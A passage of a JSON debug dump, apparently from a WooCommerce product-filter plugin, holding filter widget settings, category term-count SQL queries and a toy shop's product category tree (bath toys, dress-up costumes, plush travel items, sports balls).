Filter","filter_type":"attribute","attribute":"pa_character","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"0","hide_child_attributes":"0","use_value_with_color":"0","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"0","min_price":"0","use_max_price":"0","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"0","hide_selected_arrow":"0","selected_is_hide":"0","slider_default":"0","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"1","user_can_see":"","cat_propagation":"0","product_cat":"","parent_product_cat_current":"0","attribute_count":"","show_page":[],"cat_value_limit":"0","child_parent":"","child_parent_depth":"1","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"1","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"shop_page","search_box_url":"","search_box_category":"uncategorized","search_box_count":"1","search_box_attributes":{"1":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"2":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"3":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"4":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"5":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"6":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"7":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"8":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"9":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"10":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"}},"search_box_style":{"position":"vertical","search_position":"after","search_text":"Search","background":"bbbbff","back_opacity":"0","button_background":"888800","button_background_over":"aaaa00","text_color":"000000","text_color_over":"000000"},"ranges":["1","10"],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"berocket_no_filters","widget_collapse_enable":"1","hide_collapse_arrow":"0","clrimg_use_attrval":"","tag_cloud_height":"0","tag_cloud_min_font":"12","tag_cloud_max_font":"14","tag_cloud_tags_count":"100","tag_cloud_type":"doe","hide_first_last_ranges":"","hide_group":{"tablet":"1"},"select_multiple":"1","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","style":"checkbox","single_selection":"","filter_title":"Character Filter","version":"1.0","filter_id":"26557","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"}],"faster_recount_sql":[{"taxonomy":"product_cat","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":null,"post__in":null,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"product_cat","hide_empty":true,"hierarchical":false,"order":"ASC","child_of":974},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"975":975,"1304":1304,"1303":1303,"1302":1302,"1837":1837,"1041":1041,"1318":1318,"1260":1260,"1369":1369,"1858":1858,"1812":1812,"1859":1859,"1263":1263,"1262":1262,"1819":1819,"1853":1853,"1862":1862,"1854":1854,"1264":1264,"1261":1261,"1855":1855,"1827":1827,"1856":1856,"1860":1860,"1316":1316,"1317":1317,"1821":1821,"1820":1820,"1852":1852,"1245":1245,"1808":1808,"1857":1857,"1636":1636,"1639":1639,"1635":1635,"1230":1230,"1239":1239,"1231":1231,"1235":1235,"1234":1234,"1236":1236,"1241":1241,"1232":1232,"1830":1830,"1285":1285,"1308":1308,"1309":1309,"1305":1305,"1299":1299,"1229":1229,"1238":1238,"1240":1240,"1237":1237,"980":980},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["bags"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["bags"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (984) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN (SELECT object_id,tt1id as term_taxonomy_id, term_order FROM wpgo_term_relationships\r\n                JOIN (\r\n                    SELECT tt1.term_taxonomy_id as tt1id, tt2.term_taxonomy_id as tt2id FROM wpgo_term_taxonomy as tt1\r\n                    JOIN wpgo_term_taxonomy as tt2 ON ((tt1.term_id = tt2.term_id)\r\n                 OR \r\n                 (tt1.term_id = '1637' AND tt2.term_id IN('1638'))\r\n                 OR \r\n                 (tt1.term_id = '1298' AND tt2.term_id IN('1814','1474'))\r\n                 OR \r\n                 (tt1.term_id = '1642' AND tt2.term_id IN('1647','1646','1645','1644','1643'))\r\n                 OR \r\n                 (tt1.term_id = '1643' AND tt2.term_id IN('1647','1646','1645','1644'))\r\n                 OR \r\n                 (tt1.term_id = '1644' AND tt2.term_id IN('1647','1646','1645'))\r\n                 OR \r\n                 (tt1.term_id = '1645' AND tt2.term_id IN('1647','1646'))\r\n                 OR \r\n                 (tt1.term_id = '1646' AND tt2.term_id IN('1647'))\r\n                 OR \r\n                 (tt1.term_id = '974' AND tt2.term_id IN('980','1288','1237','1240','1238','1229','1299','1305','1309','1308','1285','1830','1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239','1230','1635','1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318','1041','1837','1302','1303','1304','975'))\r\n                 OR \r\n                 (tt1.term_id = '975' AND tt2.term_id IN('1302','1303','1304'))\r\n                 OR \r\n                 (tt1.term_id = '1041' AND tt2.term_id IN('1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318'))\r\n                 OR \r\n                 (tt1.term_id = '1260' AND tt2.term_id IN('1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369'))\r\n                 OR \r\n                 (tt1.term_id = '1316' AND tt2.term_id IN('1820','1821','1317'))\r\n                 OR \r\n                 (tt1.term_id = '1640' AND tt2.term_id IN('1641'))\r\n                 OR \r\n                 (tt1.term_id = '1230' AND tt2.term_id IN('1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239'))\r\n                 OR \r\n                 (tt1.term_id = '1231' AND tt2.term_id IN('1292','1291','1289','1290'))\r\n                 OR \r\n                 (tt1.term_id = '1285' AND tt2.term_id IN('1299','1305','1309','1308'))\r\n                 OR \r\n                 (tt1.term_id = '1229' AND tt2.term_id IN('1288','1237','1240','1238'))\r\n                 OR \r\n                 (tt1.term_id = '981' AND tt2.term_id IN('982','1200','1198'))\r\n                 OR \r\n                 (tt1.term_id = '954' AND tt2.term_id IN('1011'))\r\n                 OR \r\n                 (tt1.term_id = '289' AND tt2.term_id IN('955'))\r\n                 OR \r\n                 (tt1.term_id = '1121' AND tt2.term_id IN('1122'))\r\n                 OR \r\n                 (tt1.term_id = '948' AND tt2.term_id IN('951','950','949'))\r\n                 OR \r\n                 (tt1.term_id = '943' AND tt2.term_id IN('947','952','945'))\r\n                 OR \r\n                 (tt1.term_id = '273' AND tt2.term_id IN('1143','996','999'))\r\n                 OR \r\n                 (tt1.term_id = '275' AND tt2.term_id IN('972'))\r\n                 OR \r\n                 (tt1.term_id = '977' AND tt2.term_id IN('978','1038'))\r\n                 OR \r\n                 (tt1.term_id = '979' AND tt2.term_id IN('1054','1053','1199'))\r\n                 OR \r\n                 (tt1.term_id = '1053' AND tt2.term_id IN('1054'))) ) as term_taxonomy \r\n                ON wpgo_term_relationships.term_taxonomy_id = term_taxonomy.tt2id ) as term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (984) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (975,1304,1303,1302,1837,1041,1318,1260,1369,1858,1812,1859,1263,1262,1819,1853,1862,1854,1264,1261,1855,1827,1856,1860,1316,1317,1821,1820,1852,1245,1808,1857,1636,1639,1635,1230,1239,1231,1235,1234,1236,1241,1232,1830,1285,1308,1309,1305,1299,1229,1238,1240,1237,980) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":975,"name":"Bath Toys","slug":"bath-toys-category","term_group":0,"term_taxonomy_id":975,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":975},{"term_id":1304,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":1304,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1304},{"term_id":1303,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1303,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1303},{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1302},{"term_id":1837,"name":"Decor and Frames","slug":"decor-and-frames","term_group":0,"term_taxonomy_id":1837,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1837},{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1041},{"term_id":1318,"name":"Christmas","slug":"christmas-love-occasions-category","term_group":0,"term_taxonomy_id":1318,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1318},{"term_id":1260,"name":"Dress-Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1260,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1260},{"term_id":1369,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1369,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1369},{"term_id":1858,"name":"Ballerina","slug":"ballerina","term_group":0,"term_taxonomy_id":1858,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1858},{"term_id":1812,"name":"Bandana","slug":"bandana","term_group":0,"term_taxonomy_id":1812,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1812},{"term_id":1859,"name":"Cowboy","slug":"cowboy","term_group":0,"term_taxonomy_id":1859,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1859},{"term_id":1263,"name":"Doctor","slug":"doctor-dress-up","term_group":0,"term_taxonomy_id":1263,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1263},{"term_id":1262,"name":"Fire Fighter","slug":"fire-fighter","term_group":0,"term_taxonomy_id":1262,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1262},{"term_id":1819,"name":"Graduation","slug":"graduation-dress-up","term_group":0,"term_taxonomy_id":1819,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1819},{"term_id":1853,"name":"Nurse","slug":"nurse","term_group":0,"term_taxonomy_id":1853,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1853},{"term_id":1862,"name":"Pilot","slug":"pilot","term_group":0,"term_taxonomy_id":1862,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1862},{"term_id":1854,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1854,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1854},{"term_id":1264,"name":"Police","slug":"police-dress-up","term_group":0,"term_taxonomy_id":1264,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1264},{"term_id":1261,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1261,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1261},{"term_id":1855,"name":"Super Hero","slug":"super-hero","term_group":0,"term_taxonomy_id":1855,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1855},{"term_id":1827,"name":"Unicorn","slug":"unicorn-dress-up","term_group":0,"term_taxonomy_id":1827,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1827},{"term_id":1856,"name":"Witch","slug":"witch","term_group":0,"term_taxonomy_id":1856,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1856},{"term_id":1860,"name":"Wizard","slug":"wizard","term_group":0,"term_taxonomy_id":1860,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1860},{"term_id":1316,"name":"Easter","slug":"easter-love-occasions-category","term_group":0,"term_taxonomy_id":1316,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1316},{"term_id":1317,"name":"Cross","slug":"cross","term_group":0,"term_taxonomy_id":1317,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1317},{"term_id":1821,"name":"Easter Egg","slug":"easter-egg","term_group":0,"term_taxonomy_id":1821,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1821},{"term_id":1820,"name":"Spring","slug":"spring","term_group":0,"term_taxonomy_id":1820,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1820},{"term_id":1852,"name":"Halloween","slug":"halloween","term_group":0,"term_taxonomy_id":1852,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1852},{"term_id":1245,"name":"Mother's Day","slug":"mothers-day-love-occasions-category","term_group":0,"term_taxonomy_id":1245,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1245},{"term_id":1808,"name":"St Patrick","slug":"st-patrick","term_group":0,"term_taxonomy_id":1808,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1808},{"term_id":1857,"name":"USA","slug":"usa","term_group":0,"term_taxonomy_id":1857,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1857},{"term_id":1636,"name":"Valentine's Day","slug":"valentines-day-love-occasions-category","term_group":0,"term_taxonomy_id":1636,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1636},{"term_id":1639,"name":"Valentines","slug":"valentines","term_group":0,"term_taxonomy_id":1639,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1639},{"term_id":1635,"name":"Plush","slug":"plush-category","term_group":0,"term_taxonomy_id":1635,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1635},{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":"9","filter":"raw","depth":0,"value":1230},{"term_id":1239,"name":"Baby Shoes","slug":"shoes","term_group":0,"term_taxonomy_id":1239,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1239},{"term_id":1231,"name":"Bags","slug":"bags-plush-travel-category","term_group":0,"term_taxonomy_id":1231,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1231},{"term_id":1235,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1235,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1235},{"term_id":1234,"name":"Neck Pillow","slug":"neck-pillow","term_group":0,"term_taxonomy_id":1234,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1234},{"term_id":1236,"name":"Scarf","slug":"scarf","term_group":0,"term_taxonomy_id":1236,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1236},{"term_id":1241,"name":"Seatbelt Cover","slug":"seatbelt-cover","term_group":0,"term_taxonomy_id":1241,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1241},{"term_id":1232,"name":"Stationary","slug":"stationary-plush-travel-category","term_group":0,"term_taxonomy_id":1232,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1232},{"term_id":1830,"name":"Shot Glass Mugs and Kitchenware","slug":"shot-glass-mugs-and-kitchenware","term_group":0,"term_taxonomy_id":1830,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1830},{"term_id":1285,"name":"Sports Balls","slug":"sports-balls","term_group":0,"term_taxonomy_id":1285,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1285},{"term_id":1308,"name":"Baseball","slug":"baseball","term_group":0,"term_taxonomy_id":1308,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1308},{"term_id":1309,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1309,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1309},{"term_id":1305,"name":"Football","slug":"football","term_group":0,"term_taxonomy_id":1305,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1305},{"term_id":1299,"name":"Soccer Ball","slug":"soccer","term_group":0,"term_taxonomy_id":1299,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1299},{"term_id":1229,"name":"Stuffed Animals","slug":"stuffed-animals-category","term_group":0,"term_taxonomy_id":1229,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1229},{"term_id":1238,"name":"Bank","slug":"bank","term_group":0,"term_taxonomy_id":1238,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1238},{"term_id":1240,"name":"Hand Puppet","slug":"hand-puppet","term_group":0,"term_taxonomy_id":1240,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1240},{"term_id":1237,"name":"Magnet","slug":"magnet","term_group":0,"term_taxonomy_id":1237,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1237},{"term_id":980,"name":"View all","slug":"view-all","term_group":0,"term_taxonomy_id":980,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":980}],"result":{"1230":"9"}},{"taxonomy":"product_cat","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"product_cat","hide_empty":true,"hierarchical":false,"order":"ASC","child_of":974},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1230":1230},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["bags"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["bags"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (984) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN (SELECT object_id,tt1id as term_taxonomy_id, term_order FROM wpgo_term_relationships\r\n                JOIN (\r\n                    SELECT tt1.term_taxonomy_id as tt1id, tt2.term_taxonomy_id as tt2id FROM wpgo_term_taxonomy as tt1\r\n                    JOIN wpgo_term_taxonomy as tt2 ON ((tt1.term_id = tt2.term_id)\r\n                 OR \r\n                 (tt1.term_id = '1637' AND tt2.term_id IN('1638'))\r\n                 OR \r\n                 (tt1.term_id = '1298' AND tt2.term_id IN('1814','1474'))\r\n                 OR \r\n                 (tt1.term_id = '1642' AND tt2.term_id IN('1647','1646','1645','1644','1643'))\r\n                 OR \r\n                 (tt1.term_id = '1643' AND tt2.term_id IN('1647','1646','1645','1644'))\r\n                 OR \r\n                 (tt1.term_id = '1644' AND tt2.term_id IN('1647','1646','1645'))\r\n                 OR \r\n                 (tt1.term_id = '1645' AND tt2.term_id IN('1647','1646'))\r\n                 OR \r\n                 (tt1.term_id = '1646' AND tt2.term_id IN('1647'))\r\n                 OR \r\n                 (tt1.term_id = '974' AND tt2.term_id IN('980','1288','1237','1240','1238','1229','1299','1305','1309','1308','1285','1830','1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239','1230','1635','1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318','1041','1837','1302','1303','1304','975'))\r\n                 OR \r\n                 (tt1.term_id = '975' AND tt2.term_id IN('1302','1303','1304'))\r\n                 OR \r\n                 (tt1.term_id = '1041' AND tt2.term_id IN('1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318'))\r\n                 OR \r\n                 (tt1.term_id = '1260' AND tt2.term_id IN('1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369'))\r\n                 OR \r\n                 (tt1.term_id = '1316' AND tt2.term_id IN('1820','1821','1317'))\r\n                 OR \r\n                 (tt1.term_id = '1640' AND tt2.term_id IN('1641'))\r\n                 OR \r\n                 (tt1.term_id = '1230' AND tt2.term_id IN('1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239'))\r\n                 OR \r\n                 (tt1.term_id = '1231' AND tt2.term_id IN('1292','1291','1289','1290'))\r\n                 OR \r\n                 (tt1.term_id = '1285' AND tt2.term_id IN('1299','1305','1309','1308'))\r\n                 OR \r\n                 (tt1.term_id = '1229' AND tt2.term_id IN('1288','1237','1240','1238'))\r\n                 OR \r\n                 (tt1.term_id = '981' AND tt2.term_id IN('982','1200','1198'))\r\n                 OR \r\n                 (tt1.term_id = '954' AND tt2.term_id IN('1011'))\r\n                 OR \r\n                 (tt1.term_id = '289' AND tt2.term_id IN('955'))\r\n                 OR \r\n                 (tt1.term_id = '1121' AND tt2.term_id IN('1122'))\r\n                 OR \r\n                 (tt1.term_id = '948' AND tt2.term_id IN('951','950','949'))\r\n                 OR \r\n                 (tt1.term_id = '943' AND tt2.term_id IN('947','952','945'))\r\n                 OR \r\n                 (tt1.term_id = '273' AND tt2.term_id IN('1143','996','999'))\r\n                 OR \r\n                 (tt1.term_id = '275' AND tt2.term_id IN('972'))\r\n                 OR \r\n                 (tt1.term_id = '977' AND tt2.term_id IN('978','1038'))\r\n                 OR \r\n                 (tt1.term_id = '979' AND tt2.term_id IN('1054','1053','1199'))\r\n                 OR \r\n                 (tt1.term_id = '1053' AND tt2.term_id IN('1054'))) ) as term_taxonomy \r\n                ON wpgo_term_relationships.term_taxonomy_id = term_taxonomy.tt2id ) as term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (984) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1230) GROUP BY term_relationships.term_taxonomy_id","return_terms":{"35":{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":"9","filter":"raw","depth":0,"value":1230}},"result":{"1230":"9"}},{"taxonomy":"pa_bath-toys","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_bath-toys","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1148":1148,"424":424,"303":303},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["bags"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["bags"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (984) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id 